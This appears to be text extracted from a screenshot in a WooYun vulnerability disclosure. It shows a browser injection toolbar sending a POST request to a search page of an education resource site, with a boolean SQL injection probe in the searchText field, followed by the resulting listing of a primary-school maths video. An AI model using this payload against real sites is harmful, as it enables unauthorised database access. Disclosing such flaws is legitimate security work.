 INT SQL XSS Encryption Encoding Other
Load URL
http:// /PlatFormN/PlatformResouseN/SearchOuterIndexList.aspx?a=b
Split URL
Execute
Enable Post data Enable Referrer
Post data
strOrder=viewCount&pid=&sid=&mid=&sName=&resType=&fileType=&searchText=1%' and 1=1 and '%'='
flv
笔算除法1_微课程设计与创作大赛.flv
大小: 8.20MB 格式: flv 浏览: 115次 下载: 0次
学科: 小学数学 |版本: | 年级: 三年级上册
www.wooyun.org